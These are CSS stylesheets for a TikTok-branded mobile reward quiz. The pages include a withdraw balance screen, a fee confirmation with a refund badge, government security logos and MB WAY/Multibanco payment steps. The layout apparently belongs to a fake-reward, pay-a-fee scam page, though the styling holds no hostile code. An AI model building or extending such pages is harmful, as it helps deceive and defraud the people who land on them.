  white-space: nowrap;
  line-height: 1.4;
}

.withdraw-btn:hover:not(:disabled) {
  background-color: var(--primary-hover);
  transform: scale(1.02);
}

.withdraw-btn:active:not(:disabled) {
  transform: scale(0.98);
}

.withdraw-btn.disabled {
  opacity: 0.6;
  cursor: not-allowed;
  pointer-events: auto;
}

.progress-bar-container {
  width: 100%;
  height: 8px;
  background-color: #e0e0e0;
}

.progress-bar {
  height: 100%;
  width: 0%;
  background-color: var(--primary-color);
  transition: width 0.5s ease;
}

.terms-footer {
  margin-top: 0;
  padding: 16px;
  text-align: center;
  font-size: 14px;
  color: var(--text-secondary);
  border-top: 1px solid var(--border-color);
}

.terms-footer a {
  color: var(--primary-color);
  text-decoration: none;
}

.terms-footer a:hover {
  text-decoration: underline;
}

#confetti-container {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 9999;
}

@media (max-width: 480px) {
  .app-container {
    margin: 0;
    border-radius: 0;
    min-height: 100vh;
  }
  
  .quiz-header {
    padding: 12px 16px;
  }
  
  .tiktok-logo img {
    height: 24px;
  }
  
  .tiktok-logo span {
    font-size: 18px;
  }
}
</file>
<file: css/quiz.css>
/* Quiz Styles */
.quiz-container {
  padding: 24px;
  padding-bottom: 0;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.quiz-title {
  font-size: 24px;
  font-weight: 700;
  text-align: center;
  margin-bottom: 8px;
}

.quiz-subtitle {
  font-size: 16px;
  color: var(--text-secondary);
  text-align: center;
  margin-bottom: 24px;
}

.options-container {
  display: flex;
  flex-direction: column;
  gap: 12px;
  margin-bottom: 24px;
}

.option {
  display: flex;
  align-items: center;
  padding: 12px 16px;
  border: 2px solid var(--border-color);
  border-radius: 8px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
}

.option:hover {
  border-color: #d1d1d1;
  background-color: #fcfcfc;
}

.option.selected {
  border-color: var(--primary-color);
  background-color: rgba(254, 44, 85, 0.05);
}

.option-content {
  display: flex;
  align-items: center;
  flex: 1;
}

.option-emoji {
  font-size: 24px;
  margin-right: 12px;
  min-width: 32px;
  text-align: center;
}

.option-text {
  font-size: 16px;
}

.custom-checkbox {
  width: 20px;
  height: 20px;
  border: 2px solid var(--border-color);
  border-radius: 4px;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all 0.2s;
}

.option.selected .custom-checkbox {
  background-color: var(--primary-color);
  border-color: var(--primary-color);
}

.custom-checkbox::after {
  content: "";
  width: 6px;
  height: 10px;
  border: solid white;
  border-width: 0 2px 2px 0;
  transform: rotate(45deg);
  opacity: 0;
  transition: opacity 0.2s;
}

.option.selected .custom-checkbox::after {
  opacity: 1;
}

.continue-btn {
  background-color: var(--primary-color);
  color: white;
  border: none;
  padding: 14px;
  border-radius: 8px;
  font-weight: 600;
  font-size: 16px;
  cursor: pointer;
  transition: background-color 0.2s;
  margin-top: auto;
}

.continue-btn:disabled {
  background-color: #d1d1d1;
  cursor: not-allowed;
}

.continue-btn:not(:disabled):hover {
  background-color: var(--primary-hover);
}

.bonus-text {
  text-align: center;
  color: var(--reward-color);
  font-weight: 500;
  margin-top: 16px;
  font-size: 15px;
}

.divider {
  margin: 24px 0;
  height: 1px;
  background-color: var(--border-color);
}
</file>
<file: css/modal.css>
/* Modal Styles */
.modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--modal-bg);
  z-index: 1000;
  align-items: center;
  justify-content: center;
}

.modal-content {
  background-color: white;
  padding: 24px;
  border-radius: 16px;
  width: 85%;
  max-width: 400px;
  text-align: center;
  box-shadow: 0 12px 32px rgba(0, 0, 0, 0.15);
  transform: scale(0.8);
  opacity: 0;
  transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.modal.active {
  display: flex;
}

.modal.active .modal-content {
  transform: scale(1);
  opacity: 1;
}

.reward-header {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 16px;
  color: var(--reward-color);
}

.reward-message {
  font-size: 16px;
  margin-bottom: 12px;
}

.reward-amount {
  font-size: 42px;
  font-weight: 700;
  color: var(--reward-color);
  margin-bottom: 16px;
}

.reward-info {
  font-size: 14px;
  color: var(--text-secondary);
  margin-bottom: 24px;
  line-height: 1.4;
}

.continue-reward-btn {
  background-color: #000000;
  color: white;
  border: none;
  padding: 14px 20px;
  width: 100%;
  border-radius: 30px;
  font-weight: 600;
  font-size: 16px;
  cursor: pointer;
  transition: background-color 0.2s;
}

.continue-reward-btn:hover {
  background-color: #333333;
}

.final-content {
  padding: 32px;
}

.final-content .reward-amount {
  font-size: 48px;
  margin: 24px 0;
}
</file>
<file: css/animations.css>
/* Animation Styles */
@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    transform: translateY(0);
  }
  40% {
    transform: translateY(-20px);
  }
  60% {
    transform: translateY(-10px);
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes zoomIn {
  from {
    transform: scale(0.5);
    opacity: 0;
  }
  to {
    transform: scale(1);
    opacity: 1;
  }
}

@keyframes pulse {
  0% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.05);
  }
  100% {
    transform: scale(1);
  }
}

.bounce {
  animation: bounce 1s;
}

.fade-in {
  animation: fadeIn 0.5s;
}

.zoom-in {
  animation: zoomIn 0.5s;
}

.pulse {
  animation: pulse 1.5s infinite;
}

.confetti {
  position: absolute;
  width: 10px;
  height: 10px;
  background-color: #f00;
  border-radius: 0;
  opacity: 0;
}
</file>
<file: css/pages.css>
/* Withdraw Page Styles */
.withdraw-page {
  padding: 20px;
  background: #f5f5f5;
  min-height: 100vh;
}

.page-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 20px;
}

.back-btn, .help-btn {
  background: none;
  border: none;
  cursor: pointer;
  padding: 8px;
}

.page-header h1 {
  font-size: 18px;
  font-weight: 600;
}

/* Header Escuro com Saldo - Formato Original */
.balance-card {
  background: #000;
  color: white;
  padding: 20px;
  border-radius: 12px;
  margin-bottom: 2px;
  position: relative;
}

.balance-title {
  font-size: 14px;
  opacity: 0.8;
  margin-bottom: 8px;
}

.balance-amount-wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
}

.balance-amount {
  font-size: 24px;
  font-weight: 600;
}

.balance-image {
  width: 50px;
  height: 50px;
  object-fit: contain;
  flex-shrink: 0;
}

.last-rewards {
  background: #1a1a1a;
  color: white;
  padding: 12px;
  border-radius: 8px;
  margin-bottom: 20px;
  font-size: 14px;
}

/* Header Escuro com Saldo - Novo Design */
.balance-header {
  background: #1a1a1a;
  color: white;
  padding: 20px;
  border-radius: 12px;
  margin-bottom: 2px;
}

.balance-header-content {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 15px;
}

.balance-header-left {
  flex: 1;
}

.balance-header-title {
  font-size: 14px;
  opacity: 0.9;
  margin-bottom: 8px;
  color: rgba(255, 255, 255, 0.9);
}

.balance-header-amount {
  font-size: 32px;
  font-weight: 700;
  color: white;
  line-height: 1.2;
}

.balance-header-icon {
  width: 60px;
  height: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: linear-gradient(135deg, #ffd700, #ffed4e);
  border-radius: 50%;
  flex-shrink: 0;
}

.balance-icon-img {
  width: 40px;
  height: 40px;
  object-fit: contain;
}

/* Barra de Transações */
.transactions-bar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 16px;
  background: rgba(255, 255, 255, 0.1);
  border: 1px dashed rgba(255, 255, 255, 0.3);
  border-radius: 8px;
  margin-top: 15px;
}

.transactions-text {
  font-size: 14px;
  color: rgba(255, 255, 255, 0.9);
}

.transactions-arrow {
  color: rgba(255, 255, 255, 0.7);
  width: 20px;
  height: 20px;
}

/* Seção Branca Principal */
.withdraw-content {
  background: white;
  padding: 25px 20px 30px 20px;
  margin-top: 0;
  border-radius: 20px 20px 0 0;
  margin-bottom: 0;
}

.withdraw-section {
  margin-bottom: 30px;
}

.withdraw-title {
  font-size: 24px;
  font-weight: 700;
  color: #000;
  margin-bottom: 20px;
}

/* Métodos de Pagamento */
.payment-methods-row {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 25px;
  flex-wrap: wrap;
}

.payment-method-item {
  display: flex;
  align-items: center;
  gap: 8px;
}

.payment-method-logo {
  width: 40px;
  height: 28px;
  object-fit: contain;
}

.payment-method-name {
  font-size: 16px;
  font-weight: 500;
  color: #333;
}

.payment-method-separator {
  font-size: 18px;
  color: #999;
  font-weight: 300;
}

.withdraw-section {
  margin-bottom: 30px;
}

/* Ajustes para o layout geral */
.withdraw-page {
  background: #f5f5f5;
}

.payment-method {
  display: flex;
  align-items: center;
  gap: 8px;
  margin: 15px 0;
}

.pix-icon {
  height: 20px;
  vertical-align: middle;
}

.amount-options {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 12px;
  margin: 25px 0;
}

.amount-btn {
  background: #f0f0f0;
  border: 2px solid #e0e0e0;
  padding: 15px 10px;
  border-radius: 8px;
  cursor: pointer;
  font-weight: 700;
  color: #333;
  font-size: 16px;
  transition: all 0.25s ease;
  text-align: center;
  position: relative;
}

.amount-btn:hover {
  background: #e8e8e8;
  border-color: #d0d0d0;
}

.amount-btn.selected {
  border: 2px solid #ff2c55;
  background: rgba(255, 44, 85, 0.15);
  color: #d1003a;
  font-weight: 700;
  box-shadow: 0 0 0 2px rgba(255, 44, 85, 0.2);
}

.amount-btn.special-offer {
  border: 2px solid #ff2c55;
  background: rgba(255, 44, 85, 0.2);
  color: #d1003a;
  font-weight: 700;
}

.offer-badge {
  position: absolute;
  top: -6px;
  left: 6px;
  background: #ff2c55;
  color: white;
  font-size: 8px;
  font-weight: 600;
  padding: 2px 6px;
  border-radius: 3px;
  text-transform: uppercase;
  letter-spacing: 0.3px;
  line-height: 1.2;
  white-space: nowrap;
}

.amount-btn:active {
  transform: scale(0.97);
}

.pix-input {
  display: flex;
  flex-direction: column;
  gap: 20px;
  margin-bottom: 30px;
}

.pix-type, .pix-key {
  padding: 17px 20px;
  border: 2px solid #d1d1d1; /* Borda cinza */
  border-radius: 10px;
  font-size: 16px;
  background-color: #f8f8f8; /* Fundo cinza claro */
  color: #4a4a4a; /* Texto cinza escuro */
  font-weight: 500;
  transition: all 0.3s ease;
  outline: none;
}

/* Placeholder estilizado */
.pix-type::placeholder, .pix-key::placeholder {
  color: #8a8a8a; /* Cinza médio */
  opacity: 0.9;
}

/* Estados de foco */
.pix-type:focus, .pix-key:focus {
  border-color: #a8a8a8; /* Cinza mais escuro no foco */
  background-color: #ffffff;
  box-shadow: 0 0 0 3px rgba(168, 168, 168, 0.2);
}

/* Select personalizado */
.pix-type {
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%238a8a8a'%3e%3cpath d='M7 10l5 5 5-5z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 18px center;
  background-size: 20px;
  cursor: pointer;
  padding-right: 48px;
}

/* Botão mantido igual (destaque) */
.withdraw-submit-btn {
  width: 100%;
  background: #ff2c55;
  color: white;
  border: none;
  padding: 18px;
  border-radius: 10px;
  font-weight: 600;
  font-size: 16px;
  cursor: pointer;
  margin: 30px 0;
  transition: all 0.3s ease;
  box-shadow: 0 4px 8px rgba(255, 44, 85, 0.3);
  text-transform: none;
}

.withdraw-submit-btn:hover {
  background: #e0264a;
  transform: translateY(-2px);
  box-shadow: 0 6px 12px rgba(255, 44, 85, 0.4);
}

.withdraw-submit-btn:active {
  transform: translateY(0);
}

.withdraw-info-text {
  margin-top: 30px;
  padding-top: 20px;
  border-top: 1px solid #e0e0e0;
}

.withdraw-info-text p {
  font-size: 13px;
  color: #666;
  line-height: 1.6;
  margin: 8px 0;
  text-align: center;
}

.invite-section {
  background: #ff2c55;
  color: white;
  padding: 20px;
  border-radius: 12px;
  margin: 30px 0;
}

.invite-period {
  font-size: 14px;
  margin-bottom: 10px;
}

.reward-circles {
  display: flex;
  justify-content: space-between;
  margin: 20px 0;
}

.reward-circle {
  width: 60px;
  height: 60px;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 12px;
}

.reward-circle.active {
  background: #ffeb3b;
  color: black;
}

.invite-btn {
  width: 100%;
  background: #ffeb3b;
  color: black;
  border: none;
  padding: 15px;
  border-radius: 8px;
  font-weight: 600;
  margin: 20px 0;
  cursor: pointer;
}

.invite-code {
  text-align: center;
  font-size: 14px;
}

.copy-btn {
  background: none;
  border: none;
  cursor: pointer;
  padding: 5px;
}

.help-text {
  text-align: center;
  margin: 30px 0;
}

.terms {
  font-size: 12px;
  color: #666;
  text-align: center;
}

css
/* Opção alternativa com borda inferior no hover */
.terms a {
  font-weight: bold;
  text-decoration: none;
  color: #333;
  border-bottom: 2px solid transparent;
  transition: all 0.2s ease;
}

.terms a:hover {
  color: #ff2c55;
  border-bottom: 2px solid #ff2c55;
}

/* Ou com fundo destacado */
.terms a {
  font-weight: bold;
  text-decoration: none;
  color: #333;
  padding: 2px 4px;
  border-radius: 3px;
  transition: all 0.2s ease;
}

.terms a:hover {
  color: #ff2c55;
  background: rgba(255, 44, 85, 0.1);
}

/* Checkout Page Styles */
.checkout-page {
  padding: 20px;
  background: #f5f5f5;
  min-height: 100vh;
}

.checkout-header {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 20px;
}

.checkout-header .back-btn {
  background: none;
  border: none;
  cursor: pointer;
  padding: 8px;
  display: flex;
  align-items: center;
}

.checkout-header h1 {
  font-size: 20px;
  font-weight: 600;
  color: #333;
}

.checkout-summary {
  background: white;
  padding: 20px;
  border-radius: 12px;
  margin-bottom: 20px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
}

.summary-item {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 0;
  border-bottom: 1px solid #f0f0f0;
}

.summary-item:last-child {
  border-bottom: none;
}

.summary-item.total {
  margin-top: 8px;
  padding-top: 16px;
  border-top: 2px solid #ff2c55;
}

.summary-item span {
  font-size: 16px;
  color: #666;
}

.summary-item.total span {
  font-size: 18px;
  font-weight: 600;
  color: #333;
}

.summary-item strong {
  font-size: 18px;
  font-weight: 700;
  color: #333;
}

.summary-item.total strong {
  font-size: 24px;
  color: #ff2c55;
}

.checkout-form {
  background: white;
  padding: 25px 20px;
  border-radius: 12px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
}

.form-section {
  margin-bottom: 30px;
}

.form-section h3 {
  font-size: 18px;
  font-weight: 600;
  color: #333;
  margin-bottom: 20px;
}

.form-group {
  margin-bottom: 20px;
}

.form-group label {
  display: block;
  font-size: 14px;
  font-weight: 500;
  color: #333;
  margin-bottom: 8px;
}

.form-group input[type="text"],
.form-group input[type="tel"] {
  width: 100%;
  padding: 15px;
  border: 2px solid #e0e0e0;
  border-radius: 8px;
  font-size: 16px;
  font-family: 'Poppins', sans-serif;
  transition: all 0.3s ease;
  background: #f8f8f8;
}

.phone-input-wrapper {
  display: flex;
  align-items: center;
  border: 2px solid #e0e0e0;
  border-radius: 8px;
  background: #f8f8f8;
  overflow: hidden;
  transition: all 0.3s ease;
}

.phone-input-wrapper:focus-within {
  border-color: #ff2c55;
  background: white;
  box-shadow: 0 0 0 3px rgba(255, 44, 85, 0.1);
}

.country-code {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 15px 12px;
  background: #e8e8e8;
  border-right: 2px solid #e0e0e0;
  flex-shrink: 0;
}

.country-code .flag {
  font-size: 20px;
  line-height: 1;
}

.country-code .code {
  font-weight: 600;
  color: #333;
  font-size: 16px;
}

.phone-input-wrapper input[type="tel"] {
  flex: 1;
  border: none;
  background: transparent;
  padding: 15px;
  font-size: 16px;
  outline: none;
}

.phone-input-wrapper input[type="tel"]:focus {
  background: transparent;
}

.phone-input-wrapper input[type="email"] {
  flex: 1;
  border: none;
  background: transparent;
  padding: 15px;
  font-size: 16px;
  outline: none;
}

.phone-input-wrapper input[type="email"]:focus {
  background: transparent;
}

.form-group input:focus {
  outline: none;
  border-color: #ff2c55;
  background: white;
  box-shadow: 0 0 0 3px rgba(255, 44, 85, 0.1);
}

.payment-method-options {
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.payment-method-option {
  display: block;
  cursor: pointer;
}

.payment-method-option input[type="radio"] {
  display: none;
}

.method-card {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 16px;
  border: 2px solid #e0e0e0;
  border-radius: 8px;
  transition: all 0.3s ease;
  background: #f8f8f8;
}

.payment-method-option input[type="radio"]:checked + .method-card {
  border-color: #ff2c55;
  background: rgba(255, 44, 85, 0.1);
  box-shadow: 0 0 0 3px rgba(255, 44, 85, 0.1);
}

.method-card:hover {
  border-color: #ff2c55;
  background: rgba(255, 44, 85, 0.05);
}

.method-logo-small {
  width: 50px;
  height: 35px;
  object-fit: contain;
}

.method-card span {
  font-size: 16px;
  font-weight: 500;
  color: #333;
}

.checkout-submit-btn {
  width: 100%;
  background: #ff2c55;
  color: white;
  border: none;
  padding: 18px;
  border-radius: 10px;
  font-weight: 600;
  font-size: 18px;
  cursor: pointer;
  margin: 30px 0 20px;
  transition: all 0.3s ease;
  box-shadow: 0 4px 12px rgba(255, 44, 85, 0.3);
  font-family: 'Poppins', sans-serif;
}

.checkout-submit-btn:hover:not(:disabled) {
  background: #e0264a;
  transform: translateY(-2px);
  box-shadow: 0 6px 16px rgba(255, 44, 85, 0.4);
}

.checkout-submit-btn:active:not(:disabled) {
  transform: translateY(0);
}

.checkout-submit-btn:disabled {
  opacity: 0.6;
  cursor: not-allowed;
}

.checkout-info {
  text-align: center;
  padding-top: 20px;
  border-top: 1px solid #f0f0f0;
}

.checkout-info p {
  font-size: 13px;
  color: #666;
  margin: 6px 0;
}

/* Payment Instructions */
.payment-instructions {
  background: white;
  padding: 25px 20px;
  border-radius: 12px;
}

.instructions-header {
  text-align: center;
  margin-bottom: 25px;
  padding-bottom: 20px;
  border-bottom: 2px solid #f0f0f0;
}

.instructions-header h2 {
  font-size: 22px;
  font-weight: 700;
  color: #333;
  margin-bottom: 10px;
}

.amount-display {
  font-size: 32px;
  font-weight: 700;
  color: #ff2c55;
}

.mbway-instructions,
.multibanco-instructions {
  text-align: center;
}

.instruction-text {
  font-size: 16px;
  color: #666;
  margin-bottom: 25px;
  line-height: 1.6;
}

.mbway-info,
.multibanco-reference {
  background: #f8f8f8;
  padding: 20px;
  border-radius: 8px;
  margin-bottom: 25px;
}

.info-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 0;
  border-bottom: 1px solid #e0e0e0;
}

.info-row:last-child {
  border-bottom: none;
}

.info-row span {
  font-size: 14px;
  color: #666;
}

.info-row strong {
  font-size: 16px;
  font-weight: 600;
  color: #333;
}

.reference-item {
  display: flex;
  flex-direction: column;
  gap: 8px;
  margin-bottom: 20px;
  padding: 15px;
  background: white;
  border-radius: 8px;
  border: 2px solid #e0e0e0;
}

.reference-label {
  font-size: 12px;
  color: #999;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

.reference-value {
  font-size: 24px;
  font-weight: 700;
  color: #333;
  font-family: 'Courier New', monospace;
}

.waiting-message {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 15px;
  padding: 30px 20px;
}

.spinner {
  width: 40px;
  height: 40px;
  border: 4px solid #f0f0f0;
  border-top-color: #ff2c55;
  border-radius: 50%;
  animation: spin 1s linear infinite;
}

@keyframes spin {
  to { transform: rotate(360deg); }
}

.waiting-message p {
  font-size: 16px;
  color: #666;
  font-weight: 500;
}

.success-badge {
  background: linear-gradient(135deg, #4caf50, #45a049);
  color: white;
  padding: 20px;
  border-radius: 12px;
  margin-bottom: 25px;
  text-align: center;
  box-shadow: 0 4px 12px rgba(76, 175, 80, 0.3);
}

.success-icon {
  font-size: 48px;
  display: block;
  margin-bottom: 10px;
}

.success-message {
  font-size: 18px;
  font-weight: 600;
  margin: 0;
}

.mbway-steps {
  background: #f8f8f8;
  padding: 20px;
  border-radius: 12px;
  margin: 25px 0;
}

.step-item {
  display: flex;
  align-items: flex-start;
  gap: 15px;
  margin-bottom: 20px;
  padding: 15px;
  background: white;
  border-radius: 8px;
  border-left: 4px solid #ff2c55;
}

.step-item:last-child {
  margin-bottom: 0;
}

.step-number {
  width: 32px;
  height: 32px;
  background: #ff2c55;
  color: white;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 700;
  font-size: 16px;
  flex-shrink: 0;
}

.step-text {
  flex: 1;
  font-size: 15px;
  color: #333;
  line-height: 1.5;
  padding-top: 4px;
}

.mbway-warning {
  background: #fff3cd;
  border: 1px solid #ffc107;
  padding: 15px;
  border-radius: 8px;
  margin: 20px 0;
  text-align: left;
}

.mbway-warning p {
  margin: 0;
  font-size: 14px;
  color: #856404;
  line-height: 1.5;
}

.error-badge {
  background: linear-gradient(135deg, #f44336, #d32f2f);
  color: white;
  padding: 20px;
  border-radius: 12px;
  margin-bottom: 25px;
  text-align: center;
  box-shadow: 0 4px 12px rgba(244, 67, 54, 0.3);
}

.error-icon {
  font-size: 48px;
  display: block;
  margin-bottom: 10px;
}

.error-message {
  font-size: 18px;
  font-weight: 600;
  margin: 0;
}

.payment-success {
  text-align: center;
  padding: 60px 20px;
  background: white;
  border-radius: 12px;
}

.success-icon {
  font-size: 64px;
  margin-bottom: 20px;
}

.payment-success h2 {
  font-size: 28px;
  font-weight: 700;
  color: #4caf50;
  margin-bottom: 15px;
}

.payment-success p {
  font-size: 16px;
  color: #666;
  margin: 10px 0;
}

.payment-error {
  background: #ffebee;
  color: #c62828;
  padding: 15px;
  border-radius: 8px;
  margin-bottom: 20px;
  border: 1px solid #ffcdd2;
  font-size: 14px;
  text-align: center;
}

/* Loading Page Styles */
.loading-page {
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #f5f5f5;
  padding: 20px;
}

.loading-content {
  text-align: center;
  width: 100%;
  max-width: 400px;
}

.loading-logo {
  margin-bottom: 30px;
  display: flex;
  justify-content: center;
}

.loading-text {
  font-size: 18px;
  font-weight: 600;
  color: #333;
  margin-bottom: 30px;
}

.loading-spinner {
  width: 50px;
  height: 50px;
  border: 4px solid #e0e0e0;
  border-top-color: #ff2c55;
  border-radius: 50%;
  animation: spin 1s linear infinite;
  margin: 0 auto;
}

@keyframes spin {
  to { transform: rotate(360deg); }
}

/* Registration Page Styles - Exact from #nine */
.confirmation-container {
  padding-top: 16px;
  padding-left: 16px;
  padding-right: 16px;
  max-width: 480px;
  margin: 0 auto;
  box-sizing: border-box;
  padding-bottom: 0;
  width: 100%;
  overflow-x: hidden;
  background-color: #ffffff;
  min-height: 100vh;
}

.confirmation-section {
  box-sizing: border-box;
  width: 100%;
  background: #ffffff;
  border: 1px solid #e5e5e5;
  border-radius: 10px;
  padding: 20px;
  margin-bottom: 16px;
  max-width: 100%;
  overflow: hidden;
}

.confirmation-header {
  padding: 16px 16px 12px;
  text-align: center;
  border-bottom: 1px solid #e5e5e5;
}

.confirmation-logo {
  height: 28px;
  display: inline-block;
  margin-bottom: 12px;
}

.confirmation-logo img {
  height: 100%;
  width: auto;
}

.confirmation-balance {
  background: linear-gradient(135deg, #000000, #1a1a1a);
  color: white;
  border: none;
}

.confirmation-section-title {
  font-size: 13px;
  font-weight: 500;
  color: #666666;
  margin-bottom: 12px;
  letter-spacing: 0.02em;
}

.confirmation-balance-title {
  color: rgba(255, 255, 255, 0.9);
  font-size: 12px;
  font-weight: 500;
  margin-bottom: 6px;
}

.confirmation-balance-amount {
  font-size: 28px;
  font-weight: 600;
  margin-bottom: 6px;
  letter-spacing: -0.02em;
}

.confirmation-balance-subtitle {
  font-size: 12px;
  opacity: 0.9;
  font-weight: 400;
}

.confirmation-fee-amount {
  font-size: 22px;
  font-weight: 600;
  color: #ea445a;
  margin-bottom: 12px;
  letter-spacing: -0.01em;
}

.confirmation-fee-description {
  font-size: 13px;
  color: #666666;
  line-height: 1.4;
}

.confirmation-fee-description .bold {
  font-weight: 600;
  color: #1a1a1a;
}

.confirmation-receipt-grid {
  display: grid;
  gap: 12px;
}

.confirmation-receipt-item {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  padding-bottom: 12px;
  border-bottom: 1px solid #e5e5e5;
}

.confirmation-receipt-item:last-child {
  border-bottom: none;
  padding-bottom: 0;
}

.confirmation-receipt-label {
  font-size: 12px;
  color: #666666;
  font-weight: 400;
}

.confirmation-receipt-value {
  font-size: 12px;
  font-weight: 500;
  color: #1a1a1a;
  text-align: right;
}

.confirmation-receipt-value.bold {
  font-weight: 600;
}

.confirmation-divider {
  height: 1px;
  background: #e5e5e5;
  margin: 16px 0;
}

.confirmation-requirements-grid {
  display: grid;
  gap: 16px;
}

.confirmation-requirement-item {
  display: flex;
  align-items: flex-start;
  gap: 12px;
}

.confirmation-requirement-icon {
  background: rgba(234, 68, 90, 0.1);
  color: #ea445a;
  width: 28px;
  height: 28px;
  border-radius: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  font-size: 13px;
  font-weight: 600;
}

.confirmation-requirement-icon.confirmation-reembolso {
  background: rgba(16, 185, 129, 0.1);
  color: #10b981;
}

.confirmation-requirement-content {
  flex: 1;
}

.confirmation-requirement-title {
  font-size: 13px;
  font-weight: 500;
  color: #1a1a1a;
  margin-bottom: 3px;
}

.confirmation-requirement-title.confirmation-reembolso {
  color: #10b981;
}

.confirmation-requirement-description {
  font-size: 12px;
  color: #666666;
  line-height: 1.4;
}

.confirmation-cta-button {
  background: #ea445a;
  color: white;
  border: none;
  border-radius: 7px;
  padding: 16px;
  font-size: 15px;
  font-weight: 500;
  width: 100%;
  max-width: 100%;
  box-sizing: border-box;
  cursor: pointer;
  transition: opacity 0.2s;
  margin-bottom: 12px;
  letter-spacing: 0.01em;
  text-decoration: none;
  display: block;
  text-align: center;
  word-wrap: break-word;
  overflow-wrap: break-word;
  outline: none;
  box-shadow: none;
}

.confirmation-cta-button:focus,
.confirmation-cta-button:active,
.confirmation-cta-button:visited,
.confirmation-cta-button:hover {
  outline: none;
  border: none;
  text-decoration: none;
  color: white;
}

.confirmation-cta-button:hover {
  opacity: 0.95;
}

.confirmation-timer {
  font-size: 11px;
  color: #10b981;
  font-weight: 500;
  text-align: center;
  margin-top: 12px;
}

.confirmation-success-message {
  background: rgba(16, 185, 129, 0.1);
  border: 1px solid rgba(16, 185, 129, 0.2);
  border-radius: 6px;
  padding: 12px;
  text-align: center;
  color: #10b981;
  font-weight: 500;
  font-size: 13px;
  margin-top: 12px;
  display: none;
}

.confirmation-reembolso-badge {
  display: inline-block;
  background: rgba(16, 185, 129, 0.1);
  color: #10b981;
  padding: 4px 8px;
  border-radius: 4px;
  font-size: 11px;
  font-weight: 500;
  margin-left: 6px;
}

.confirmation-security-grid {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 50px;
  margin: 20px 0;
  flex-wrap: wrap;
}

.confirmation-security-item {
  text-align: center;
}

.confirmation-security-label {
  font-size: 10px;
  color: #999999;
  font-weight: 400;
}

.confirmation-security-label img {
  max-width: 100%;
}

.img-bacen {
  width: 75px;
}

.img-gov-br {
  width: 75px;
}

.img-receitafederal {
  width: 75px;
}

.confirmation-footer {
  text-align: center;
  padding: 16px 0;
  border-top: 1px solid #e5e5e5;
}

.confirmation-footer-text {
  font-size: 11px;
  color: #999999;
  margin-bottom: 6px;
}

.confirmation-footer-link {
  color: #ea445a;
  text-decoration: none;
  font-weight: 500;
  font-size: 11px;
}


/* Video Page Styles */
.video-page {
  text-align: center;
  padding: 20px;
}

.video-header {
  background: #ff2c55;
  color: white;
  padding: 10px;
  margin: -20px -20px 20px -20px;
  font-size: 14px;
  font-weight: 600;
}

.balance-display {
  display: inline-block;
  background: #f5f5f5;
  padding: 8px 15px;
  border-radius: 20px;
  margin-bottom: 30px;
}

.video-instruction {
  color: #666;
  margin: 15px 0;
}

.video-container {
  margin: 20px 0;
  border-radius: 12px;
  overflow: hidden;
  background: #000;
}

#tutorial-video {
  width: 100%;
  aspect-ratio: 9/16;
  background: #000;
}

.unlock-btn {
  width: 100%;
  background: #ff2c55;
  color: white;
  border: none;
  padding: 15px;
  border-radius: 8px;
  font-weight: 600;
  cursor: pointer;
  margin-top: 20px;
}

/* Métodos de Saque */
.add-method-btn {
  width: 100%;
  background: #ff2c55;
  color: white;
  border: none;
  padding: 18px;
  border-radius: 10px;
  font-weight: 600;
  font-size: 14px;
  cursor: pointer;
  margin: 25px 0 20px 0;
  transition: all 0.3s ease;
  text-transform: capitalize;
  box-shadow: 0 4px 8px rgba(255, 44, 85, 0.3);
}

.add-method-btn:hover {
  background: #e0264a;
  transform: translateY(-2px);
  box-shadow: 0 6px 12px rgba(255, 44, 85, 0.4);
}

.add-method-btn:active {
  transform: translateY(0);
}

.selected-method-display {
  background: #f8f8f8;
  border: 2px solid #d1d1d1;
  border-radius: 10px;
  padding: 15px;
  margin: 20px 0;
}

.method-display-item {
  display: flex;
  align-items: center;
  gap: 15px;
  justify-content: space-between;
}

.method-logo {
  display: flex;
  align-items: center;
}

.method-name {
  font-weight: 600;
  font-size: 16px;
  color: #333;
}

.method-subtitle {
  font-size: 14px;
  color: #666;
  margin-top: 2px;
}

.change-method-btn {
  background: none;
  border: none;
  color: #ff2c55;
  font-weight: 600;
  cursor: pointer;
  font-size: 14px;
}

/* Modal de Métodos */
.method-modal {
  position: fixed;
  top: 0;
